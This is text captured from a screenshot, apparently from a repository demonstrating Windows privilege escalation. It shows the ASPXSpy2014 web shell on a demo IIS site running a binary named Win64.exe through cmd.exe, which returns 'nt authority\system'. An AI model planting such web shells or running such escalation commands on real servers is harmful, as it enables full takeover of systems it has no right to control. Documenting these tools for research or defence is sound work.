 ASPXSpy2014 - www.demo1.c
不安全 | demo1.com/asp.aspx
W 已暂停
192.168.31.105:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\www.demo1.com\Win64.exe whoami Submit
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.